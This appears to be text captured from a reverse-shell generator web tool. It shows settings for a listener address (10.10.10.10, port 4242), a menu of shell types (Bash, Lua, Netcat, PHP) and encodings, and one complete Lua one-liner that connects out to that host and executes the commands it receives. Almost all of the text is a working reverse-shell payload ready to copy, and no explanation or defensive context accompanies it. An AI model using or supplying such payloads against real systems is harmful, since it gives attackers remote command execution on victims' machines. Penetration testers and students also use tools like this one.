 Reverse Shell Generator
IP 10.10.10.10 Port 4242
Shell: sh Auto-copy to clipboard Encoding: None
encodeURI
encodeURIComponent
Base64
Bash #1
Bash #2
Lua
Netcat #1
Netcat #2
PHP #1
lua5.1 -e 'local host, port = "10.10.10.10", 4242 local socket = require("socket") local tcp =
socket.tcp() local io = require("io") tcp:connect(host, port); while true do local cmd,
status, partial = tcp:receive() local f = io.popen(cmd, "r") local s = f:read("*a") f:close()
tcp:send(s) if status == "closed" then break end end tcp:close()'
Copy
ThreatPage全球威胁情报